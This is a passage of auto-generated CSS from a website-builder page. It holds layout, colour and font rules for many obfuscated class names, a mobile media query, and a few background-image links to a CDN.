{color:#a80015}.p1701mf1701-0dccdc88a8cb3f10a{padding-top:35px;padding-bottom:35px;}.p1701mf1701-01d217a9a8efdf689{position:relative;top:0px;left:51px;}.p1701mf1701-082572c94ff1964c4{width:auto;color:#ffffff;font-size:12px;line-height:18px;position:relative;top:11px;left:14px;right:0px;}.p1701mf1701-08d56c8aec992bc28{position:relative;top:0px;left:51px;}.p1701mf1701-099110901e28c461a{width:auto;color:#ffffff;font-size:12px;line-height:18px;position:relative;top:11px;left:14px;right:0px;}.p1701mf1701-0bd7e4f91550b6133{margin-left:11px;padding-right:20px;width:375px;float:right;color:#b7b7b7;text-align:left;position:relative;top:18px;left:27px;}.p1701mf1701-0f2bcfb695fc0ebe7{width:48px;height:48px;background-color:transparent;background-image:url("https://0.rc.xiniu.com/g1/M00/0A/5E/CgAGS10Zn4qABrFYAAAIVeXlllg116.png");background-position:center center;background-repeat:no-repeat;right:28px;bottom:35px;}.p1701mf1701-0f2bcfb695fc0ebe7 a{width:60px;}.p1701mf1701-0f2bcfb695fc0ebe7 a:hover{background-color:transparent;}.p1701mf1701-0f2bcfb695fc0ebe7:hover{background-image:url(https://0.rc.xiniu.com/g1/M00/0A/60/CgAGS10ZoECAcKoYAAAOpjCIOBk662.png);background-position:center;}.p1701mf1701-018264519e7c0cafc{display:none;}.p1701mf1701-0502aece2b98ac3c1{width:160px;position:relative;top:0px;left:0px;}
}
@media only screen and (max-width:768px) {
.p1700mf1700-00002{background-color:#ffffff;}.p1700mf1700-09c7b9eac72cb303e{margin-left:10px;padding-left:1px;width:100px;height:auto;}.p1700mf1700-0aeb12c3c94bbb479{position:relative;left:0px;}.p1700mf1700-01cf6b6632c71ef81{width:160px;position:relative;left:0px;}.p1700mf1700-072603661ea3b909c{width:160px;position:relative;left:0px;}.p1700mf1700-0ce9a04a0fad1e1ce{margin-left:29px;margin-top:-28px;padding-right:16px;float:right;position:relative;left:0px;}.p1699m6d4bef526313b8fa{width:100%;position:relative;left:0px;height:356px;}.p1699m50014{padding-bottom:30px;padding-top:30px;background-color:#ffffff;}.p1699m69bb5da37e42f5b7{width:auto;position:relative;left:0px;text-align:center;font-weight:bold;color:#484848;font-size:16px;}.p1699ma9b1301f92359342{margin-bottom:20px;width:auto;font-size:12px;text-align:center;position:relative;left:0px;padding-left:7px;padding-right:10px;}.p1699mb106987df1b903c9{position:relative;left:0px;}.p1699md065236720299b61{width:auto;height:auto;}.p1699m9ef95186d0959ba4{margin-top:0px;width:auto;color:#ffffff;text-align:center;line-height:30px;background-image:url("https://0.rc.xiniu.com/g2/M00/16/73/CgAGfFxAJSKABHEEAAADqEsDl2s192.png");background-position:center center;background-repeat:repeat;position:relative;left:0px;}.p1699m012d4a64a21173c0{width:100%;position:relative;left:0px;}.p1699m3cc8fdd11abbe1f0{position:relative;left:0px;}.p1699mb315b9dc07349d47{width:160px;position:relative;left:0px;}.p1699mcdccb3050faf205d{width:160px;position:relative;left:0px;}.p1699ma7478e77cd7630c5{width:160px;position:relative;left:0px;}.p1699m664eef61d51b11ff{width:160px;position:relative;left:0px;}.p1699m26f4b9eb27b2e69f{width:160px;position:relative;left:0px;}.p1699m0bd88014fc3648df{width:160px;position:relative;left:0px;}.p1699m2c2e5f013b3cc20d{width:100%;position:relative;left:0px;}.p1699m2c2e5f013b3cc20d .data_col{height:auto;line-height:35px;border-bottom-color:#cdcdcd;border-bottom-style:dashed;border-bottom-width:1px;}.p1699me5b21f4ec06185b5{width:auto;line-height:35px;position:relative;left:0px;padding-left:10px;padding-right:10px;height:46px;}.p1699m50018{padding-bottom:0px;padding-top:20px;background-color:#ffffff;}.p1699m533bb6bee5008375{width:auto;color:#484848;font-size:16px;font-weight:bold;text-align:center;position:relative;left:0px;margin-bottom:15px;}.p1699mf65b5a2f4a23225b{margin-left:auto;margin-right:auto;width:97%;position:relative;left:0px;min-height:auto;max-height:auto;}.p1699mebc533af2da589e4{position:relative;left:0px;width:auto;height:auto;}.p1699m5d4b2a25e123d2d0{width:160px;position:relative;left:0px;}.p1699m5a1c46d18ca08703{width:160px;position:relative;left:0px;}.p1699mf97e99769224ada2{width:160px;position:relative;left:0px;}.p1699mb6ca0b925b97ab45{width:160px;position:relative;left:0px;}.p1699m6caf4adbe3126043{width:160px;position:relative;left:0px;}.p1699mda3818090be95a0b{width:160px;position:relative;left:0px;}.p1699m41ffd8b99c41edf4{width:100%;min-height:auto;position:relative;left:0px;font-size:2px;}.p1699m41ffd8b99c41edf4 .data_col{height:auto;line-height:35px;border-bottom-color:#cdcdcd;border-bottom-style:dashed;border-bottom-width:1px;display:none;}.p1699m84d2ee3e64a5ce3b{padding-left:10px;padding-right:10px;width:auto;height:46px;line-height:35px;position:relative;left:0px;display:none;}.p1699m0e4171599228cd54{width:100%;position:relative;left:0px;}.p1699m0e4171599228cd54 .data_col{height:auto;line-height:35px;border-bottom-color:#cdcdcd;border-bottom-style:dashed;border-bottom-width:1px;}.p1699mfc6dc7b24b2a2f60{width:auto;line-height:35px;position:relative;left:0px;padding-left:10px;padding-right:10px;height:46px;}.p1699m99cd01898d984fdf{margin-bottom:20px;margin-top:51px;width:auto;color:#484848;font-size:16px;font-weight:bold;text-align:center;position:relative;left:0px;}.p1699m43ff650fe061efde{width:100%;position:relative;left:0px;}.p1699m43ff650fe061efde .data_col{margin-bottom:20px;height:auto;}.p1699m7b10af42138fb249{padding-top:0px;text-align:center;}.p1699m19a395cefe615d4e{width:auto;float:none;color:#898989;font-size:28px;text-align:center;overflow:visible;display:block;position:relative;top:0px;left:0px;height:22px;}.p1699m1f048ee1044e6c0a{width:auto;float:none;color:#898989;overflow:visible;display:inline-block;position:relative;top:0px;left:0px;}.p1699m4ae617c745ff5c16{width:auto;overflow:visible;display:inline-block;position:relative;top:0px;left:0px;}.p1699m642f915a9d848845{width:auto;float:none;color:#898989;font-size:14px;font-weight:normal;overflow:visible;display:inline-block;position:relative;top:0px;left:0px;}.p1699mae4ccc15ab887f9a{width:auto;color:#666666;font-size:15px;position:relative;left:0px;}.p1699m811bf7f3ff2ed436{width:auto;height:9px;font-size:12px;line-height:1px;position:relative;left:0px;}.p1699m50013{margin-top:25px;}.p1699m5001300010001{margin-bottom:0px;height:auto;min-height:260px;position:relative;left:0px;}.p1699m3c3a1a51127f0a4a{min-height:260px;}.p1699mf2d8783c93b5965a{min-height:auto;}.p1699mf2d8783c93b5965a .data_col{min-height:260px;}.p1699mf2d8783c93b5965a .slick-dots{margin-top:-1px;top:185px;}.p1699m32a8411ab49d8165{width:auto;color:#666666;text-align:center;overflow:visible;position:relative;top:220px;left:0px;}.p1699m1a12bd0bf765c6ab{margin-left:auto;margin-right:auto;width:297px;color:#000000;background-color:transparent;position:relative;top:-84px;right:0px;bottom:auto;left:auto;}.p1699m50005{margin-top:0px;padding-bottom:30px;padding-top:30px;background-color:#ffffff;}.p1699ma61c4872b6ceb113{width:auto;position:relative;left:0px;text-align:center;font-size:16px;font-weight:bold;color:#484848;}.p1699m41fbe7d9e2c43a65{margin-bottom:30px;}.p1699mf9b10f1c5f60a413{width:auto;font-size:12px;text-align:center;position:relative;left:0px;padding-left:10px;padding-right:10px;}.p1699m4fb82822cd313a1d{margin-left:0px;width:auto;height:auto;position:relative;left:0px;}.p1699mbd3eb9254b0cff75{position:relative;left:0px;width:94%;height:auto;margin-left:3%;}.p1699m2f0fdc918b88acbe{width:auto;color:#484848;font-weight:bold;text-align:center;position:relative;left:0px;margin-top:18px;}.p1699m5dbb32159dd8807c{width:auto;font-size:12px;text-align:center;position:relative;left:0px;padding-left:10px;}.p1699mc57b45f6376e47c9{width:auto;color:#484848;font-weight:bold;text-align:center;position:relative;left:0px;margin-top:17px;}.p1699m7190c7d38508a776{margin-bottom:18px;margin-top:0px;padding-right:10px;width:auto;font-size:12px;text-align:center;position:relative;left:0px;}.p1699m82727e774c0205d3{margin-left:3%;width:94%;height:auto;position:relative;left:0px;}.p1699m83497425439c5dca{margin-left:24px;width:135px;height:auto;position:relative;left:0px;}.p1699ma041d7e6c8aee4a5{margin-top:10px;}.p1699m35288937d6caf338{width:auto;color:#484848;font-weight:bold;text-align:center;position:relative;left:0px;margin-top:17px;}.p1699m7f851caad17b909c{margin-bottom:28px;margin-top:0px;padding-right:10px;width:auto;font-size:12px;text-align:center;position:relative;left:0px;}.p1699m4022bcbef02abb1a{margin-left:3%;width:94%;height:auto;position:relative;left:0px;}.p1699mc74d1dda5e9fb755{margin-left:12px;width:135px;height:auto;position:relative;left:0px;}.p1699ma0b00dfd487e3ad4{margin-top:20px;}.p1699m95584d3a02adda00{margin-left:5px;width:auto;height:auto;position:relative;top:-1px;bottom:auto;left:0px;}.p1699m71d3e70c3471f207{position:relative;left:0px;width:94%;height:auto;margin-left:3%;}.p1699md1f94cee2271840c{width:auto;color:#484848;font-weight:bold;text-align:center;position:relative;left:0px;margin-top:18px;}.p1699m2e4c8d5c2a09682c{width:auto;font-size:12px;text-align:center;position:relative;left:0px;padding-left:10px;}.p1699m13f9c52147de02bc{width:160px;position:relative;left:0px;}.p1699m50004{padding-bottom:0px;padding-top:20px;background-color:#000000;}.p1699m66641a97b1b46224{width:auto;position:relative;left:0px;text-align:center;font-size:16px;font-weight:bold;color:#484848;}.p1699mb7ef820348a76577{margin-bottom:30px;}.p1699mab4b097d0b89b06d{width:auto;font-size:12px;text-align:center;position:relative;left:0px;padding-left:10px;padding-right:10px;}.p1699mc1a9faa9aa6cc904{position:relative;left:0px;}.p1699m2d65eab7ff490fea .data_col{margin-right:13px;}.p1699m2d65eab7ff490fea{width:94%;margin-left:auto;margin-right:auto;}.p1699m2d65eab7ff490fea .slick-dots{top:0px;margin-top:127px;}.p1699m9c6bdf1daeafc401{margin-bottom:16px;width:auto;height:auto;}.p1699m886917346b0f92bf{text-align:justify;height:15px;line-height:15px;}.p1699m50003{background-color:#f0f0f0;padding-top:30px;padding-bottom:30px;}.p1699ma1025aa5bd9c2f04{width:auto;position:relative;left:0px;text-align:center;font-size:16px;font-weight:bold;color:#333333;}.p1699m5757d2ab6ae53bd1{width:auto;font-size:12px;text-align:center;position:relative;left:0px;padding-left:10px;padding-right:10px;}.p1699m9ae7a8dac473e6c1{width:100%;position:relative;left:0px;padding-top:20px;}.p1699m9ae7a8dac473e6c1 .data_col{height:auto;}.p1699ma825dcab00b265c7{margin-left:3%;width:94%;height:auto;background-color:#ffffff;position:relative;left:0px;}.p1699mc0600ada93e6d49c{width:auto;text-align:center;line-height:50px;position:relative;left:0px;}.p1699m50007{background-color:#ffffff;}.p1699m6ae89680634b4e0e{margin-top:15px;}.p1699m6543dd7d6ead3e22{width:auto;position:relative;left:0px;text-align:center;font-weight:bold;color:#484848;font-size:16px;}.p1699m290613610fc9e43c{margin-bottom:18px;}.p1699m00f967192de733ff{width:auto;font-size:12px;text-align:center;position:relative;left:0px;padding-left:10px;padding-right:10px;}.p1699m50008{padding-bottom:19px;padding-top:20px;background-color:#000000;}.p1699m321b8f5e041d5a4f{position:relative;left:0px;}.p1699meceb8949253596e1{width:auto;color:#ffffff;font-weight:bold;text-align:left;position:relative;left:0px;}.p1699mf9caf14395eba125{width:auto;color:#c9fff7;font-size:12px;position:relative;left:0px;padding-right:10px;}.p1699m7b46fdfdf13f3d18{position:relative;left:0px;}.p1699md40b3cde204100d2{width:auto;color:#ffffff;font-weight:bold;text-align:left;position:relative;left:0px;}.p1699m03f0bee55ae00366{width:auto;color:#c9fff7;font-size:12px;position:relative;left:0px;padding-right:10px;}.p1699m84e793ba19211c4c{position:relative;left:0px;}.p1699mafcb9710099eacc3{width:auto;color:#ffffff;font-weight:bold;position:relative;left:0px;}.p1699m05a17fb155485f7b{width:auto;color:#c9fff7;font-size:12px;position:relative;left:0px;padding-right:10px;}.p1699m095adc7038ced503{position:relative;left:0px;}.p1699m07669411b15039f9{width:auto;color:#ffffff;font-weight:bold;position:relative;left:0px;}.p1699m4a8a1fb1d50c4913{width:auto;color:#c9fff7;font-size:12px;position:relative;left:0px;padding-right:10px;}.p1699mca4db8f16f7f08c1{position:relative;left:0px;}.p1699mfb32493d86af04d2{width:auto;color:#ffffff;font-weight:bold;position:relative;left:0px;}.p1699m0447fd4e67c7c9c6{width:auto;color:#c9fff7;font-size:12px;border-top-color:#c9fff7;position:relative;left:0px;padding-right:10px;}.p1699m7edbb22d4e44e191{position:relative;left:0px;}.p1699m222eebdef2a81b64{width:auto;color:#ffffff;font-weight:bold;position:relative;left:0px;}.p1699m761d30be95c09aa6{width:auto;color:#c9fff7;font-size:12px;position:relative;left:0px;padding-right:8px;}.p1699m54337b85a046dff5{margin-top:20px;width:auto;color:#484848;font-size:16px;font-weight:bold;text-align:center;position:relative;left:0px;}.p1699mc6d8f4a4fc62dd49{margin-bottom:17px;}.p1699m74f77746ac93eb99{margin-left:auto;width:auto;font-size:12px;text-align:center;position:relative;left:0px;margin-right:auto;padding-left:10px;padding-right:10px;}.p1699m92f60579cc76080c{position:relative;left:auto;width:293px;height:176px;margin-left:auto;margin-right:auto;}.p1699m225cef21957db84a{margin-bottom:10px;margin-left:auto;margin-right:auto;margin-top:15px;width:94%;font-weight:bold;text-align:center;position:relative;left:0px;}.p1699mbc1add8b63730038{width:94%;position:relative;left:0px;margin-left:auto;margin-right:auto;text-align:justify;}.p1699mb5dab1c33ce1622a{margin-bottom:10px;margin-left:auto;margin-right:auto;margin-top:15px;height:33px;float:none;text-align:center;border-top-style:solid;border-top-width:1px;border-right-style:solid;border-right-width:1px;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;position:relative;left:0px;}.p1699m84eced666ece3709{width:160px;position:relative;left:0px;}.p1699m09edd1b56b093e1a{position:relative;left:0px;}.p1743mf1743-00001{font-size:53px;font-weight:bold;background-color:#4a86e8;border-top-color:#fceaea;border-top-width:5px;box-shadow:none;letter-spacing:4px;text-decoration:none;text-decoration-line:;font-style:normal;}.p1743mf1743-00001 .xg_hfBox{color:#b1c39f;background-color:#4a86e8;}.p1743mf1743-00001 .xg_HoldfootBox{background-color:#f2eded;}.p1743mf1743-00001 .xg_hfLink{color:#fcf4f4;font-size:12px;}.p1743mf1743-00001 .xg_hfLink span{color:#f2e4e4;font-size:11px;}.p1701mf1701-00001{background-color:#333333;padding-top:20px;padding-bottom:20px;}.p1701mf1701-0d4557c0982fbe34c{position:relative;left:0px;}.p1701mf1701-033a1107110d1dddd{position:relative;left:0px;}.p1701mf1701-082492c0de7d07591{width:auto;font-size:12px;text-align:center;position:relative;left:0px;padding-left:10px;padding-right:6px;}.p1701mf1701-0e7f1d69010dab862{text-align:center;}.p1701mf1701-05b7bfc73f60ba84f{width:auto;position:relative;left:0px;text-align:center;font-size:12px;color:#ffffff;}.p1701mf1701-0d3af1cbf16e17cdf{width:auto;color:#ffffff;font-size:12px;text-align:center;position:relative;left:0px;padding-left:22px;display:inline-block;background-image:url(https://0.rc.xiniu.com/g4/M00/8A/EE/CgAG0mR35WuAWDITAAAFEhGAdq0403.png);background-position:left center;background-repeat:no-repeat;}.p1701mf1701-070b5d793d23d2e35{width:auto;position:relative;left:0px;text-align:center;color:#ffffff;font-size:12px;}.p1701mf1701-0807a9a82448f0a7b{width:160px;position:relative;left:0px;}.p1701mf1701-01d217a9a8efdf689{position:relative;left:0px;}.p1701mf1701-082572c94ff1964c4{width:160px;position:relative;left:0px;}.p1701mf1701-08d56c8aec992bc28{position:relative;left:0px;}.p1701mf1701-099110901e28c461a{width:160px;position:relative;left:0px;}.p1701mf1701-0bd7e4f91550b6133{width:160px;position:relative;left:0px;}.p1701mf1701-0f2bcfb695fc0ebe7{right:20px;}.p1701mf1701-0502aece2b98ac3c1{width:160px;position:relative;left:0px;}
}
